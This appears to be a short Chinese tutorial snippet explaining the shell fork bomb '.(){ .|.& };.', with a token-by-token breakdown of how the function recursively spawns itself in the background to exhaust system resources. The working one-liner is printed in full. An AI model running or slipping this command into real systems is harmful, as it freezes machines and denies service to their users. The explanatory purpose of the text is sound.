 Shell版fork炸弹
– 仅13个字符： .(){ .|.& };.
– 递归死循环，可迅速耗尽系统资源
代码解析
.() //定义一个名为 . 的函数
{ //函数块开始
.|.& //在后台递归调用函数 .
} //函数块结束
; //与下一条执行语句的分隔
. //再次调用函数